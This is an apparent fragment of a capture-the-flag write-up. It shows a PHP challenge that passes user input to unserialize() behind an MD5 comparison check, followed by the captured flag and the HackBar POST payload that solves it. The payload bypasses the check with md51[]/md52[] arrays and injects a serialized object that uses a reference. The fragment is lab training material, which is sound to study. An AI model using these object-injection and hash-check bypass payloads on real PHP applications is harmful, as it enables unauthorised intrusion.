 }
}
if($_GET['pleaseget'] === '1') {
if($_POST['pleasepost'] === '2') {
if(md5($_POST['md51']) == md5($_POST['md52']) && $_POST['md51'] != $_POST['md52']) {
unserialize($_POST['obj']);
}
}
}
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 28
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 28
flag{dd3dc4cc-38f0-4b94-9e58-f0960eab9fc2}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Execute
Post data Referer User Agent Cookies Add Header Clear All
pleasepost=2&md51[]=1&md52[]=2&obj=O:3:"BUU":2:{s:7:"correct";s:0:"";s:5:"input";R:2;}